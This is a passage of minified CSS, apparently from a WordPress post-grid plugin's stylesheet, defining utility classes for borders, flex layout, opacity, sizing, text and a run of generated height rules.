solid}.anwp-border-right{border-left:1px solid}.anwp-border-bottom{border-bottom:1px solid}.anwp-border-left{border-right:1px solid}.anwp-border-0{border:0!important}.anwp-border-top-0{border-top:0!important}.anwp-border-right-0{border-left:0!important}.anwp-border-bottom-0{border-bottom:0!important}.anwp-border-left-0{border-right:0!important}.anwp-box-border{-webkit-box-sizing:border-box;box-sizing:border-box}.anwp-box-content{-webkit-box-sizing:content-box;box-sizing:content-box}.anwp-link-cover,.anwp-position-cover{position:absolute;top:0;bottom:0;right:0;left:0}.anwp-cursor-auto{cursor:auto}.anwp-cursor-default{cursor:default}.anwp-cursor-pointer{cursor:pointer}.anwp-cursor-wait{cursor:wait}.anwp-cursor-text{cursor:text}.anwp-cursor-move{cursor:move}.anwp-cursor-not-allowed{cursor:not-allowed}.anwp-flex-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.anwp-flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.anwp-flex-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.anwp-flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}@media (min-width:576px){.anwp-flex-sm-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.anwp-flex-sm-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.anwp-flex-sm-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.anwp-flex-sm-none{-webkit-box-flex:0;-ms-flex:none;flex:none}}@media (min-width:768px){.anwp-flex-md-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.anwp-flex-md-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.anwp-flex-md-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.anwp-flex-md-none{-webkit-box-flex:0;-ms-flex:none;flex:none}}@media (min-width:992px){.anwp-flex-lg-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.anwp-flex-lg-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.anwp-flex-lg-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.anwp-flex-lg-none{-webkit-box-flex:0;-ms-flex:none;flex:none}}@media (min-width:1200px){.anwp-flex-xl-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.anwp-flex-xl-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.anwp-flex-xl-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.anwp-flex-xl-none{-webkit-box-flex:0;-ms-flex:none;flex:none}}.anwp-image-background-contain,.anwp-image-background-cover{background-position:50% 50%;background-repeat:no-repeat}.anwp-image-background-cover{background-size:cover}.anwp-image-background-contain{background-size:contain}.anwp-user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.anwp-user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.anwp-user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.anwp-object-contain{-o-object-fit:contain;object-fit:contain}.anwp-object-cover{-o-object-fit:cover;object-fit:cover}.anwp-object-fill{-o-object-fit:fill;object-fit:fill}.anwp-object-none{-o-object-fit:none;object-fit:none}.anwp-object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.anwp-opacity-0{opacity:0}.anwp-opacity-10{opacity:.1}.anwp-opacity-20{opacity:.2}.anwp-opacity-30{opacity:.3}.anwp-opacity-40{opacity:.4}.anwp-opacity-50{opacity:.5}.anwp-opacity-60{opacity:.6}.anwp-opacity-70{opacity:.7}.anwp-opacity-80{opacity:.8}.anwp-opacity-90{opacity:.9}.anwp-opacity-100{opacity:1}.anwp-overflow-auto{overflow:auto}.anwp-overflow-hidden{overflow:hidden}.anwp-overflow-visible{overflow:visible}.anwp-overflow-scroll{overflow:scroll}.anwp-overflow-x-auto{overflow-x:auto}.anwp-overflow-y-auto{overflow-y:auto}.anwp-overflow-x-hidden{overflow-x:hidden}.anwp-overflow-y-hidden{overflow-y:hidden}.anwp-overflow-x-visible{overflow-x:visible}.anwp-overflow-y-visible{overflow-y:visible}.anwp-overflow-x-scroll{overflow-x:scroll}.anwp-overflow-y-scroll{overflow-y:scroll}.anwp-w-10{width:10px}.anwp-h-10{height:10px}.anwp-h-min-10{min-height:10px}.anwp-h-max-10{max-height:10px}.anwp-w-20{width:20px}.anwp-h-20{height:20px}.anwp-h-min-20{min-height:20px}.anwp-h-max-20{max-height:20px}.anwp-w-30{width:30px}.anwp-h-30{height:30px}.anwp-h-min-30{min-height:30px}.anwp-h-max-30{max-height:30px}.anwp-w-40{width:40px}.anwp-h-40{height:40px}.anwp-h-min-40{min-height:40px}.anwp-h-max-40{max-height:40px}.anwp-w-50{width:50px}.anwp-h-50{height:50px}.anwp-h-min-50{min-height:50px}.anwp-h-max-50{max-height:50px}.anwp-w-60{width:60px}.anwp-h-60{height:60px}.anwp-h-min-60{min-height:60px}.anwp-h-max-60{max-height:60px}.anwp-w-70{width:70px}.anwp-h-70{height:70px}.anwp-h-min-70{min-height:70px}.anwp-h-max-70{max-height:70px}.anwp-w-80{width:80px}.anwp-h-80{height:80px}.anwp-h-min-80{min-height:80px}.anwp-h-max-80{max-height:80px}.anwp-w-90{width:90px}.anwp-h-90{height:90px}.anwp-h-min-90{min-height:90px}.anwp-h-max-90{max-height:90px}.anwp-w-100{width:100px}.anwp-h-100{height:100px}.anwp-h-min-100{min-height:100px}.anwp-h-max-100{max-height:100px}.anwp-w-150{width:150px}.anwp-w-200{width:200px}.anwp-w-250{width:250px}.anwp-w-300{width:300px}.anwp-w-350{width:350px}.anwp-w-400{width:400px}.anwp-w-min-100{min-width:100px}.anwp-w-min-150{min-width:150px}.anwp-w-min-200{min-width:200px}.anwp-w-min-250{min-width:250px}.anwp-w-min-300{min-width:300px}.anwp-w-min-350{min-width:350px}.anwp-w-min-400{min-width:400px}.anwp-w-15{width:15px}.anwp-h-15{height:15px}.anwp-h-min-15{min-height:15px}.anwp-h-max-15{max-height:15px}.anwp-w-25{width:25px}.anwp-h-25{height:25px}.anwp-h-min-25{min-height:25px}.anwp-h-max-25{max-height:25px}.anwp-w-35{width:35px}.anwp-h-35{height:35px}.anwp-h-min-35{min-height:35px}.anwp-h-max-35{max-height:35px}.anwp-w-45{width:45px}.anwp-h-45{height:45px}.anwp-h-min-45{min-height:45px}.anwp-h-max-45{max-height:45px}.anwp-w-55{width:55px}.anwp-h-55{height:55px}.anwp-h-min-55{min-height:55px}.anwp-h-max-55{max-height:55px}.anwp-max-width-1{max-width:1px}.anwp-min-width-0{min-width:0}.anwp-fill-current{fill:currentColor!important}.anwp-stroke-current{stroke:currentColor!important}.anwp-stroke-0{stroke-width:0}.anwp-stroke-1{stroke-width:1}.anwp-stroke-2{stroke-width:2}.anwp-text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anwp-text-truncate-multiline{overflow:hidden;text-overflow:ellipsis;overflow-wrap:normal;word-break:normal}.anwp-text-wrap{white-space:normal!important}.anwp-text-nowrap{white-space:nowrap!important}.anwp-text-xxs{font-size:.6rem;line-height:.8rem}.anwp-text-xs{font-size:.75rem;line-height:1rem}.anwp-text-sm{font-size:.875rem;line-height:1.25rem}.anwp-text-base{font-size:1rem;line-height:1.5rem}.anwp-text-lg{font-size:1.125rem;line-height:1.75rem}.anwp-text-xl{font-size:1.25rem;line-height:1.75rem}.anwp-text-2xl{font-size:1.5rem;line-height:2rem}.anwp-text-3xl{font-size:1.875rem;line-height:2.25rem}.anwp-text-4xl{font-size:2.25rem;line-height:2.5rem}.anwp-leading-1{line-height:1}.anwp-leading-1-25{line-height:1.25}.anwp-leading-1-5{line-height:1.5}.anwp-leading-2{line-height:2}.anwp-pg-wrap .anwp-max-width-1{max-width:1px}.anwp-pg-wrap .anwp-min-width-0{min-width:0}.anwp-pg-wrap .anwp-hidden{visibility:hidden}.anwp-pg-wrap .anwp-no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anwp-pg-wrap .anwp-flex-even{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (min-width:576px){.anwp-pg-wrap .anwp-flex-sm-even{-webkit-box-flex:1;-ms-flex:1;flex:1}}.anwp-pg-wrap .anwp-pg-updated:not(.anwp-pg-published){display:none}.anwp-pg-wrap .anwp-bg-light{background-color:#f8f9fa}.anwp-pg-wrap .anwp-bg-white{background-color:#fff}.anwp-pg-wrap .anwp-bg-secondary{background-color:#6c757d}.anwp-pg-wrap .anwp-bg-primary{background-color:#0085ba}.anwp-pg-wrap .anwp-bg-success{background-color:#388e3c}.anwp-pg-wrap .anwp-bg-info{background-color:#17a2b8}.anwp-pg-wrap .anwp-bg-warning{background-color:#fbc02d}.anwp-pg-wrap .anwp-bg-danger{background-color:#dc3545}.anwp-pg-wrap .anwp-bg-dark{background-color:#343a40}.anwp-pg-wrap .anwp-bg-transparent{background-color:transparent}.anwp-pg-wrap .anwp-link,.anwp-pg-wrap .site-content .anwp-link{-webkit-transition:color .2s ease-in-out 0s;transition:color .2s ease-in-out 0s}.anwp-pg-wrap .anwp-link:hover,.anwp-pg-wrap .site-content .anwp-link:hover{color:#0085ba}.bg-dark .anwp-pg-wrap .anwp-link:active,.bg-dark .anwp-pg-wrap .anwp-link:focus,.bg-dark .anwp-pg-wrap .anwp-link:hover,.bg-dark .anwp-pg-wrap .site-content .anwp-link:active,.bg-dark .anwp-pg-wrap .site-content .anwp-link:focus,.bg-dark .anwp-pg-wrap .site-content .anwp-link:hover{color:#80c2dd}.anwp-pg-wrap .anwp-pg-wrap+.anwp-pg-wrap{margin-top:1.5rem}.anwp-pg-wrap .anwp-link-without-effects,.anwp-pg-wrap .anwp-link-without-effects:active,.anwp-pg-wrap .anwp-link-without-effects:focus,.anwp-pg-wrap .anwp-link-without-effects:hover{text-decoration:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-bottom:none!important}.anwp-pg-wrap .anwp-link-cover,.anwp-pg-wrap .anwp-position-cover{position:absolute;top:0;bottom:0;right:0;left:0}.anwp-pg-wrap .anwp-image-background-contain,.anwp-pg-wrap .anwp-image-background-cover{background-position:50% 50%;background-repeat:no-repeat}.anwp-pg-wrap .anwp-image-background-cover{background-size:cover}.anwp-pg-wrap .anwp-image-background-contain{background-size:contain}.anwp-pg-wrap .anwp-semi-opacity{opacity:.5}.anwp-pg-wrap .anwp-pg-load-more .anwp-pg-load-more__btn.anwp-pg-load-more--active .anwp-pg-load-more__label,.anwp-pg-wrap .anwp-pg-load-more .anwp-pg-load-more__btn:not(.anwp-pg-load-more--active) .anwp-pg-wave,.anwp-pg-wrap .row:after,.anwp-pg-wrap .row:before{display:none!important}.anwp-pg-wrap .anwp-pg-wave{margin:0 auto;height:24px;text-align:center;font-size:10px}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect{background-color:rgba(41,41,41,.7);height:80%;width:8px;display:inline-block;-webkit-animation:anwpPGWaveStretchDelay 1.2s ease-in-out infinite;animation:anwpPGWaveStretchDelay 1.2s ease-in-out infinite;margin:0 2px}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes anwpPGWaveStretchDelay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes anwpPGWaveStretchDelay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.anwp-pg-wrap .anwp-pg-height-150{height:150px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-150{height:302px}.anwp-pg-wrap .anwp-pg-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-160{height:322px}.anwp-pg-wrap .anwp-pg-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-170{height:342px}.anwp-pg-wrap .anwp-pg-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-180{height:362px}.anwp-pg-wrap .anwp-pg-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-190{height:382px}.anwp-pg-wrap .anwp-pg-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-200{height:402px}.anwp-pg-wrap .anwp-pg-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-210{height:422px}.anwp-pg-wrap .anwp-pg-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-220{height:442px}.anwp-pg-wrap .anwp-pg-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-230{height:462px}.anwp-pg-wrap .anwp-pg-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-240{height:482px}.anwp-pg-wrap .anwp-pg-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-250{height:502px}.anwp-pg-wrap .anwp-pg-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-260{height:522px}.anwp-pg-wrap .anwp-pg-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-270{height:542px}.anwp-pg-wrap .anwp-pg-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-280{height:562px}.anwp-pg-wrap .anwp-pg-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-290{height:582px}.anwp-pg-wrap .anwp-pg-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-300{height:602px}.anwp-pg-wrap .anwp-pg-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-310{height:622px}.anwp-pg-wrap .anwp-pg-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-320{height:642px}.anwp-pg-wrap .anwp-pg-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-330{height:662px}.anwp-pg-wrap .anwp-pg-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-340{height:682px}.anwp-pg-wrap .anwp-pg-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-350{height:702px}.anwp-pg-wrap .anwp-pg-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-360{height:722px}.anwp-pg-wrap .anwp-pg-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-370{height:742px}.anwp-pg-wrap .anwp-pg-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-380{height:762px}.anwp-pg-wrap .anwp-pg-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-390{height:782px}.anwp-pg-wrap .anwp-pg-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-400{height:802px}.anwp-pg-wrap .anwp-pg-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-410{height:822px}.anwp-pg-wrap .anwp-pg-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-420{height:842px}.anwp-pg-wrap .anwp-pg-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-430{height:862px}.anwp-pg-wrap .anwp-pg-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-440{height:882px}.anwp-pg-wrap .anwp-pg-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-450{height:902px}.anwp-pg-wrap .anwp-pg-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-460{height:922px}.anwp-pg-wrap .anwp-pg-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-470{height:942px}.anwp-pg-wrap .anwp-pg-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-480{height:962px}.anwp-pg-wrap .anwp-pg-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-490{height:982px}.anwp-pg-wrap .anwp-pg-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-500{height:1002px}.anwp-pg-wrap .anwp-pg-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-510{height:1022px}.anwp-pg-wrap .anwp-pg-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-520{height:1042px}.anwp-pg-wrap .anwp-pg-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-530{height:1062px}.anwp-pg-wrap .anwp-pg-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-540{height:1082px}.anwp-pg-wrap .anwp-pg-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-550{height:1102px}.anwp-pg-wrap .anwp-pg-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-560{height:1122px}.anwp-pg-wrap .anwp-pg-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-570{height:1142px}.anwp-pg-wrap .anwp-pg-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-580{height:1162px}.anwp-pg-wrap .anwp-pg-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-590{height:1182px}.anwp-pg-wrap .anwp-pg-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-600{height:1202px}.anwp-pg-wrap .anwp-pg-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-610{height:1222px}.anwp-pg-wrap .anwp-pg-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-620{height:1242px}.anwp-pg-wrap .anwp-pg-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-630{height:1262px}.anwp-pg-wrap .anwp-pg-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-640{height:1282px}.anwp-pg-wrap .anwp-pg-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-650{height:1302px}.anwp-pg-wrap .anwp-pg-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-660{height:1322px}.anwp-pg-wrap .anwp-pg-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-670{height:1342px}.anwp-pg-wrap .anwp-pg-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-680{height:1362px}.anwp-pg-wrap .anwp-pg-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-690{height:1382px}.anwp-pg-wrap .anwp-pg-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-700{height:1402px}.anwp-pg-wrap .anwp-pg-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-710{height:1422px}.anwp-pg-wrap .anwp-pg-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-720{height:1442px}.anwp-pg-wrap .anwp-pg-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-730{height:1462px}.anwp-pg-wrap .anwp-pg-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-740{height:1482px}.anwp-pg-wrap .anwp-pg-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-750{height:1502px}.anwp-pg-wrap .anwp-pg-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-760{height:1522px}.anwp-pg-wrap .anwp-pg-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-770{height:1542px}.anwp-pg-wrap .anwp-pg-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-780{height:1562px}.anwp-pg-wrap .anwp-pg-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-790{height:1582px}.anwp-pg-wrap .anwp-pg-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-800{height:1602px}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-150{height:150px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-150{height:302px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-160{height:322px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-170{height:342px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-180{height:362px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x 